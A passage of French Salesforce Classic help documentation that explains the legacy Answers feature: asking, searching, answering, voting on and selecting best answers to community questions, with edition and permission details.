

- **5.** Vous pouvez également sélectionner Envoyer un e-mail pour envoyer un message au client afin de l'informer qu'une réponse à sa question a été publiée dans la requête.
	- Remarque: Cette option est disponible uniquement si votre administrateur l'a activée, et si le client auquel vous répondez est associé à la requête et possède une adresse e-mail valide. Si votre organisation utilise le fil de requêtes de communauté et les notifications par e-mail pour Chatter, les publications de requête sont activées, les utilisateurs sont automatiquement notifiés par e-mail des publications publiques à leurs requêtes et cette option n'apparaît pas.
- **6.** En option, joignez un article de la base de connaissances à la publication.
- **7.** Cliquez sur le bouton pour publier votre publication.
- Remarque: Si le fil de requête de communauté est activé dans votre organisation, vous pouvez modifier la visibilité des publications de requête après leur publication. Pour plus d'informations, reportez-vous à [Exposer ou masquer une publication publiée ou un](#page-3277-0) [e-mail dans le fil de requêtes de communauté.](#page-3277-0)

#### CONSULTER ÉGALEMENT :

<span id="page-2296-0"></span>[Envoi et réponse à un e-mail depuis Fil de requête](#page-2269-0) [Présentation du fil de requête](#page-2252-0) [Fil de requête de communauté](#page-3273-0)

# Présentation des réponses

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

## Terminologie des réponses

Les termes ci-après sont utilisés pour décrire les fonctions et les fonctionnalités des réponses.

#### **Réponses**

Cette fonctionnalité de l'application Communauté permet aux utilisateurs de poser des questions et aux membres de la communauté de publier des réponses. Les membres de la communauté peuvent voter sur le pertinence de chaque réponse et la personne qui a posé la question peut choisir la meilleure réponse.

#### **Meilleure réponse**

Lorsqu'un membre de la communauté de réponse pose une question et que d'autres membres de la communauté publient une réponse, la personne qui a posé la question peut marquer la meilleure réponse. La meilleure réponse s'affiche ensuite directement sous la question (au-dessus des autres réponses). L'identification de la meilleure réponse permet aux autres membres de la communauté qui se posent la même question de retrouver rapidement les informations les plus pertinentes et utiles.

#### **Communauté**

Les communautés sont des espaces personnalisables, publics ou privés, qui permettent aux employés, aux clients et aux partenaires de collaborer sur les meilleures pratiques et les processus métier.

## Éditions

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

# AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Réponses :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour voter pour des réponses :

**•** Lire sur les questions

#### **Catégorie de données pour des réponses**

Sous l'onglet Réponses, les *catégories de données* permettent aux utilisateurs de classer les questions dans une zone de réponses. Par exemple, si vous avez une zone de réponses pour des produits matériels, vos catégories de données peuvent inclure Ordinateurs portables, Ordinateurs de bureau et Imprimantes. Les membres de la zone peuvent parcourir rapidement une catégorie spécifique à la recherche de réponses à leurs questions. Les administrateurs peuvent utiliser des catégories de données pour contrôler l'accès aux questions.

#### **Idée**

Suggestions publiées par les membres d'une communauté d'idées et organisées par zones. Par exemple, si le centre d'intérêt d'une zone spécifique est « Idées pour des équipements auto », une idée pertinente pour cette zone pourrait s'intituler « Porte-gobelet isotherme gardant votre boisson chaude ou froide ». Alternativement, si le centre d'intérêt d'une zone spécifique est « Idées d'avantages en faveur de salariés de notre entreprise », une idée pertinente pour cette zone pourrait s'intituler « Crèche sur site ».

#### **Question**

Problème publié dans une communauté de réponses. Lorsqu'un membre d'une communauté pose une question, les autres membres de la communauté publient des réponses pour aider à résoudre la question.

#### **Réponse**

Réponse à une question dans une communauté de réponses. Lorsque des membres de la communauté répondent à une question, la personne qui l'a posée peut désigner la meilleure réponse et clôturer la question.

#### **Vote, Réponse**

Dans la communauté de réponses, un vote signifie que vous avez approuvé ou réprouvé une réponse à une idée.

#### <span id="page-2297-0"></span>**Zone**

Les zones aident organisent les idées et les questions en groupes logiques, chaque zone possédant ses propres centres d'intérêt, idées et questions uniques.

## Descriptions des icônes



# <span id="page-2298-0"></span>Utilisation des réponses

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Cette fonctionnalité de l'application Communauté permet aux utilisateurs de poser des questions et aux membres de la communauté de publier des réponses. Les membres de la communauté peuvent voter sur le pertinence de chaque réponse et la personne qui a posé la question peut choisir la meilleure réponse.

Sous l'onglet Réponses, vous pouvez effectuer les opérations suivantes :

- **•** [Posez une question](#page-2299-0)
- **•** [Recherchez une réponse à une question](#page-2302-0)
- **•** [Répondez à une question](#page-2304-0)
- **•** [Votez pour une réponse](#page-2305-0)
- **•** [Identifier une réponse comme la meilleure réponse à votre question](#page-2306-0)
- **•** [Afficher toutes vos questions et réponses](#page-2307-0)
- **•** [Convertir une réponse en article de la base de connaissances](#page-2308-0)
- **•** [Hiérarchiser une question en requête](#page-2309-0)

Le côté droit de la page d'accueil des réponses offre un instantané de l'activité récente en montrant les toutes dernières questions et celles qui ont récemment reçu une réponse, ainsi que les questions ouvertes depuis plus d'une semaine.

Seuls les administrateurs disposent d'autorisations complètes en lecture, création, modification et suppression des réponses. Les utilisateurs standard et du portail peuvent supprimer leurs propres questions et réponses si aucune n'a fait l'objet d'une réponse ou d'un vote.

CONSULTER ÉGALEMENT :

[Présentation des réponses](#page-2296-0)

Éditions

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Réponses :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour voter pour des réponses :

**•** Lire sur les questions

#### <span id="page-2299-0"></span>Poser une question

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Pour poser une question :

**1.** Sous l'onglet Réponses, saisissez votre question, puis cliquez sur **Demander**.

Salesforce recherche parmi les titres et les descriptions des autres questions dans la zone et renvoie ceux qui sont similaires aux vôtres. Si votre question a déjà été posée, cliquez sur son titre pour afficher les réponses publiées par d'autres membres de la zone.

Vous pouvez également cliquer sur **Recommencer** pour effacer les résultats indiquant les questions semblables et poser une autre question.

- **2.** Si votre question est inédite, cliquez sur **Continuer**.
- **3.** Saisissez une description de la question. Utilisez l'[éditeur HTML](#page-2323-0) pour mettre en forme votre texte et télécharger une image.
- **4.** Sélectionnez une catégorie pour votre question. Si vous n'attribuez aucune catégorie, votre question sera difficile à trouver pour les membres de la communauté, qui devront utiliser la recherche ou [lire toutes les questions de la communauté](#page-2303-0).

#### **5.** Cliquez sur **Publier une question**.

Une fois votre question posée, attendez que les membres de la communauté publient des réponses. Vous pouvez ensuite [sélectionner la meilleure réponse](#page-2306-0) à votre question.

#### CONSULTER ÉGALEMENT :

[Présentation des réponses](#page-2296-0) [Utilisation des réponses](#page-2298-0) [Répondre à une question](#page-2304-0) [Hiérarchisation d'une question en requête](#page-2309-0) Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

# AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Réponses :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour voter pour des réponses :

**•** Lire sur les questions

## Création de questions à partir de l'onglet Questions

- Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.
- Remarque: Votre administrateur détermine les champs des questions. Par conséquent, certains peuvent être manquants pour les étapes suivantes.

Vous pouvez utiliser l'onglet Questions dans l'application et dans la console afin de poser des questions dans les zones que vous modérez et gérez. Solliciter la contribution ou l'opinion de membres d'une communauté permet d'évaluer aisément leur intérêt pour des rubriques ou de susciter leur engagement au sein de la communauté.

Pour publier une question dans la communauté à partir de l'onglet Questions :

- **1.** Cliquez sur Nouvelle question dans la vue de liste Questions ou sur Nouveau dans la liste Questions récentes dans la page de présentation des questions.
- **2.** Sélectionnez une zone pour votre question.
- **3.** Ajoutez un titre pour votre question.
- **4.** Vous pouvez également saisir une description de votre question.

Utilisez l'éditeur de texte enrichi pour mettre en forme votre texte ou charger une image. Pour garantir un affichage correct des images dans le fil, Salesforce recommande une largeur inférieure à 450 pixels.

**5.** Sélectionnez une catégorie pour votre question.

Pour pouvoir s'afficher dans la communauté, les questions doivent être attribuées à une catégorie. Les questions sans catégorie restent visibles pour leur propriétaire, mais pas pour les autres membres de la communauté.

**6.** Cliquez sur Enregistrer.

Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

# AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Questions :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

## Modification et suppression d'une question

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Les utilisateurs standard peuvent supprimer les propres questions si elles n'ont fait l'objet d'aucune réponse. Lorsqu'une question fait l'objet d'une réponse, le responsable de la question ne peut plus la supprimer. En tant qu'administrateur Salesforce, vous pouvez modifier ou supprimer toute question publiée dans une communauté. Par exemple, vous pouvez suivre votre communauté de réponses et modifier ou supprimer les questions qui contiennent un contenu inapproprié ou offensant.

Pour modifier ou supprimer une question :

- **1.** Cliquez sur le titre de la question pour afficher sa page de détail.
- **2.** Cliquez sur **Modifier** ou sur **Supprimer** en haut de la page. Lors de la modification d'une question, vous pouvez éditer le titre ou la description et changer la catégorie de la question. Lors de sa suppression, une question (et toutes les réponses associées) sont déplacées vers la Corbeille.

Pour éviter les débordements de langage, vous pouvez également créer une règle de validation qui empêche les utilisateurs d'employer certains termes dans leurs questions.

Pour créer des règles de validation, dans les paramètres de gestion des objets des questions Chatter Answers et des réponses Chatter Answers, accédez à Règles de validation.

## Éditions

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

# **AUTORISATIONS UTILISATEUR**

Pour modifier une question :

**•** Modifier sur les questions

Pour supprimer une question :

**•** Supprimer sur les questions

## <span id="page-2302-0"></span>Recherche et affichage de questions

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Plusieurs méthodes permettent de rechercher une question :

- **•** [Parcourez toutes les questions dans une communauté ou dans une catégorie](#page-2303-0).
- **•** Recherchez une question à l'aide du champ de recherche sous l'onglet Réponses. Ce champ permet de rechercher des questions et des réponses dans les champs de titre et de description, et il affiche les résultats.

Lorsque vous avez trouvé votre question, cliquez sur son titre pour afficher sa page de détail qui contient toutes les réponses associées. La page de détail de la question indique le nombre de membres de la communauté qui ont aimé ou n'ont pas aimé chaque réponse, ainsi que la meilleure réponse à la question (si elle a été désignée).

Dans la page de détail de la question, vous pouvez :

- **•** [Répondre à la question](#page-2304-0).
- **•** [Voter pour une réponse.](#page-2305-0)
- **•** [Choisissez la meilleure réponse.](#page-2306-0) Vous pouvez sélectionner la meilleure réponse uniquement si vous en êtes l'auteur ou si vous êtes un administrateur Salesforce.

Si la question a déjà été résolue, vous pouvez cliquer sur **Marquer comme non répondu** au-dessus de la question afin de la rouvrir.

- **•** Trier les réponses par
	- **–** Plus récentes : affiche en haut de la liste vos réponses les plus récentes
	- **–** Plus anciennes : affiche en haut de la liste vos réponses les plus anciennes
	- **–** Votes les plus nombreux : affiche en haut de la liste les réponses ayant reçu le plus grand nombre de votes « apprécie » et « n'apprécie pas » (cumulés).

CONSULTER ÉGALEMENT :

[Présentation des réponses](#page-2296-0) [Utilisation des réponses](#page-2298-0)

**Éditions** 

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

# AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Réponses :

- **•** Lire sur les questions
- Pour poser des questions et y répondre :
- **•** Créer sur les questions

Pour voter pour des réponses :

**•** Lire sur les questions

## <span id="page-2303-0"></span>Navigation dans les questions d'une zone ou d'une catégorie

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Pour afficher toutes les questions d'une zone ou d'une catégorie, accédez à l'onglet Réponses, puis cliquez sur le nom de la zone ou de la catégorie affichée sous l'en-tête Obtenir une réponse.

#### Navigation dans les questions d'une zone

Après avoir cliqué sur le nom d'une zone pour afficher toutes les questions qu'elle contient, vous pouvez :

- **•** [Poser une question](#page-2299-0).
- **•** Filtrer les questions afin d'afficher uniquement les questions ouvertes ou résolues. Une question est considérée comme résolue lorsque son auteur sélectionne la meilleure réponse. Les membres de la communauté peuvent continuer à publier des réponses et à voter pour des réponses, même lorsque la question a été résolue.
- **•** Trier les questions par :
	- **–** Activité récente : affiche en haut de la liste les questions ayant reçu les réponses les plus récentes
	- **–** Plus récentes : affiche en haut de la liste les questions les plus récentes
	- **–** Plus anciennes : affiche en haut de la liste les questions les plus anciennes
- **•** Cliquez sur **Répondre** sous une question pour [publier une réponse.](#page-2304-0)
- **•** Cliquez sur une catégorie pour afficher toutes les autorisations qui lui sont associées.

Toutes les catégories de votre zone s'affichent en haut de la page, sous le nom de la zone.

Les [icônes de questions](#page-2297-0) indiquent si la question est résolue ou ouverte.

Navigation dans les questions au sein d'une catégorie

Lorsque les membres d'une communauté posent une question, ils lui associent une seule catégorie pour faciliter sa recherche dans la communauté. Pour parcourir toutes les questions associées à une catégorie, cliquez sur son nom pour afficher sa page de détail.

Vous pouvez cliquer sur une catégorie à partir des emplacements suivants :

- **•** Lors de l'[affichage d'une question](#page-2302-0), les catégories qui lui sont associées sont indiquées sous sa description.
- **•** Lors de la navigation dans les questions d'une zone, toutes ses catégories sont indiquées sous son nom.
- **•** Dans la [page d'accueil des réponses,](#page-2298-0) toutes les catégories de la zone sont indiquées sous son nom.

Dans la page de détail de la catégorie, vous pouvez :

- **•** [Poser une question](#page-2299-0) qui est automatiquement associée à la catégorie que vous visualisez.
- **•** Afficher toutes les questions associées à cette catégorie ou filtrer les questions afin d'afficher uniquement les questions ouvertes ou résolues. Une question est considérée comme résolue lorsque son auteur sélectionne la meilleure réponse. Les membres de la communauté peuvent continuer à publier des réponses et à voter pour des réponses, même lorsque la question a été résolue.

## Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Réponses :

- **•** Lire sur les questions
- Pour poser des questions et y répondre :
- **•** Créer sur les questions

Pour voter pour des réponses :

**•** Lire sur les questions
- **•** Trier les questions par :
	- **–** Activité récente : affiche en haut de la liste les questions ayant reçu les réponses les plus récentes
	- **–** Plus récentes : affiche en haut de la liste les questions les plus récentes
	- **–** Plus anciennes : affiche en haut de la liste les questions les plus anciennes
- **•** Cliquez sur **Répondre** sous une question pour [publier une réponse.](#page-2304-0)

Les [icônes de questions](#page-2297-0) indiquent si la question est résolue ou ouverte.

#### CONSULTER ÉGALEMENT :

<span id="page-2304-0"></span>[Présentation des réponses](#page-2296-0)

#### Répondre à une question

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Pour répondre à une question, procédez comme suit :

- **•** Si vous visualisez une liste de [questions au sein d'une communauté ou d'une catégorie,](#page-2303-0) cliquez sur **Répondre** en regard de la question à laquelle vous souhaitez répondre. Saisissez votre réponse dans l'éditeur, puis cliquez sur **Répondre**.
- **•** Si vous [visualisez les détails d'une question](#page-2302-0), saisissez votre réponse dans la zone appropriée en base de la page, puis cliquez sur **Répondre**.

Lorsque vous avez répondu à une question :

- **•** Les membres d'une communauté ne peuvent pas indiquer par un vote s'ils apprécient ou n'apprécient pas votre réponse.
- **•** L'auteur de la question peut sélectionner votre réponse comme étant la meilleure.

#### CONSULTER ÉGALEMENT :

[Présentation des réponses](#page-2296-0) [Voter pour une réponse](#page-2305-0) [Sélection de la meilleure réponse à une question](#page-2306-0) [Hiérarchisation d'une question en requête](#page-2309-0)

#### Éditions

Disponible avec : Salesforce Classic

Les catégories de données et les réponses sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

#### AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Réponses :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour voter pour des réponses :

#### Modification et suppression d'une réponse

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Les utilisateurs standard sans autorisation « Modifier » et « Supprimer » sur l'objet Réponses ne peuvent ni modifier ni supprimer leurs réponses. En tant qu'administrateur Salesforce, vous pouvez toutefois modifier ou supprimer toute réponse publiée dans une communauté. Par exemple, vous pouvez suivre votre communauté de réponses et modifier ou supprimer les réponses qui contiennent un contenu inapproprié ou offensant.

Pour modifier ou supprimer une réponse :

- **1.** Cliquez sur le titre d'une question pour afficher la liste de toutes les réponses associées.
- **2.** Cliquez sur **Modifier** ou sur **Supprimer** en regard de la réponse que vous souhaitez modifier ou supprimer. Lors de sa suppression, une réponse est déplacée vers la Corbeille.

Pour éviter les débordements de langage, vous pouvez également créer une règle de validation qui empêche les utilisateurs d'employer certains termes en publiant leurs réponses.

<span id="page-2305-0"></span>Pour créer des règles de validation, dans les paramètres de gestion des objets des questions Chatter Answers et des réponses Chatter Answers, accédez à Règles de validation.

#### Voter pour une réponse

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Lorsque vous votez pour une réponse, vous contribuez à la communauté de réponses en identifiant celles qui contiennent les informations les plus utiles (et inutiles). Lorsque d'autres membres de la communauté recherchent une réponse à une question, ils peuvent consulter rapidement le nombre de votes « apprécie » et « n'apprécie pas » accordés à une réponse, ce qui facilite le choix d'une réponse à lire.

En outre, plus une réponse reçoit de votes, plus il est facile pour l'auteur de la question de [sélectionner la meilleure réponse](#page-2306-0).

Lorsque vous [consultez une question](#page-2302-0), examinez les réponses et cliquez sur **Apprécie** pour approuver une réponse ou sur **N'apprécie pas** si une réponse contient des informations incorrectes ou inutiles.

#### **Éditions**

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

#### **AUTORISATIONS UTILISATEUR**

Pour modifier des réponses :

**•** Modifier sur les questions

Pour supprimer des réponses :

**•** Supprimer sur les questions

#### **Éditions**

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

#### **AUTORISATIONS** UTILISATEUR

Pour afficher l'onglet Réponses :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour voter pour des réponses :

Votre vote (+1 ou -1) est inclus dans le total Apprécie ou N'apprécie pas de cette réponse. Vous ne pouvez pas voter pour votre propre réponse et vous pouvez voter une seule fois pour chaque réponse.

#### CONSULTER ÉGALEMENT :

[Présentation des réponses](#page-2296-0) [Utilisation des réponses](#page-2298-0) [Répondre à une question](#page-2304-0)

#### <span id="page-2306-0"></span>Sélection de la meilleure réponse à une question

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Une fois votre question posée, vous pouvez suivre les réponses publiées par les autres membres de la communauté et en choisir une comme meilleure réponse. La meilleure réponse est mise en évidence directement sous la question afin de faciliter sa consultation et d'aider les membres de la communauté à identifier la solution la plus utile au problème soulevé par votre question.

Seuls les administrateurs Salesforce et l'utilisateur qui posé la question peuvent marquer une réponse comme la meilleure.

Pour sélectionner la meilleure réponse :

- **1.** Sous l'onglet Réponses, accédez à votre question, puis cliquez sur son titre.
- **2.** Choisissez la réponse la plus utile, puis cliquez sur **Marquer comme meilleure réponse**.

Pour identifier la meilleure réponse, consultez les votes (« apprécie » et « n'apprécie pas ») attribués à chaque réponse. La réponse qui comporte le plus grand nombre de votes « apprécie » contient probablement les informations les plus pertinentes. Si une question fait l'objet de nombreuses réponses, essayez de les trier par **Nombre de votes** afin d'afficher en haut de la liste les réponses ayant recueilli le plus grand nombre de votes « apprécie » et « n'apprécie pas ».

Une fois la meilleure réponse sélectionnée :

- **•** La question est marquée « Résolue ». Les membres de la communauté peuvent continuer à publier et à voter pour des réponses aux questions.
- **•** Si par la suite une meilleure réponse est publiée, il vous suffit de la choisir comme meilleure réponse pour remplacer votre choix initial.
- **•** Vous pouvez supprimer à tout moment le statut de meilleure réponse. Une fois le statut de meilleure réponse supprimé, la réponse devient une réponse normale.

#### CONSULTER ÉGALEMENT :

[Création d'un article à partir d'une réponse](#page-2308-0) [Répondre à une question](#page-2304-0) [Voter pour une réponse](#page-2305-0)

#### Éditions

Disponible avec : Salesforce Classic

Réponses est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

#### AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Réponses :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour voter pour des réponses :

#### Affichage de vos questions et réponses

Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

Lorsque vous êtes un membre actif de la communauté, vous pouvez consulter la liste de toutes vos questions et de réponses en cliquant sur **Mes questions et réponses** en haut de n'importe quelle page sous l'onglet Réponses.

Lors de l'affichage de la liste de vos questions, vous pouvez identifier rapidement les questions que vous avez résolues et celles qui restent ouvertes. (les questions résolues ont la meilleure réponse). Vous pouvez trier vos questions par :

- **•** Plus récentes : affiche en haut de la liste vos questions les plus récentes
- **•** Activité récente : affiche en haut de la liste vos questions les plus récentes et celles ayant les réponses les plus récentes
- **•** Plus anciennes : affiche en haut de la liste vos questions les plus anciennes

Dans la liste de vos réponses, le titre de la question est affiché sous la forme d'un lien suivi de votre réponse. Vous pouvez trier vos réponses par :

- **•** Plus récentes : affiche en haut de la liste vos réponses les plus récentes
- **•** Plus anciennes : affiche en haut de la liste vos réponses les plus anciennes
- **•** Votes les plus nombreux : affiche en haut de la liste vos réponses ayant reçu le plus grand nombre de votes « apprécie » et « n'apprécie pas » (cumulés).

Le tableau suivant présente les icônes affichées sur la page :



#### CONSULTER ÉGALEMENT :

